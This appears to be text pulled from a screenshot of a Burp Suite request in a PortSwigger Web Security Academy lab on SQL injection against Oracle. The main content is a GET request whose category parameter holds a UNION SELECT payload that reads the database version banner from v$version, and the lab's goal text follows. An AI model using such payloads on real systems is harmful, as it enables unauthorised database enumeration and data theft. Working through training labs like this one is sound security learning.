 Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+banner,NULL+FROM+v$version-- HTTP/2
2 Host: 0af8007f03e27ea284b5b89400730074.web-security-academy.net
3 Cookie: session=HNs9VSzmzBlgBC0hFt79WaSAxSlP4Za3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Pretty Raw Hex Render
Web Security
Academy
SQL injection
attack, querying the
database type and
version on Oracle
LAB N
Back to lab home
Make the database retrieve
the strings: 'Oracle Database
11g Express Edition Release
11.2.0.2.0 - 64bit Production,
PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0
Production, TNS for Linux:
Version 11.2.0.2.0 -
Production, NLSRTL Version
11.2.0.2.0 - Production'
WE LIKE TO
SHOP
Gifts' UNION SELECT banner,NULL FR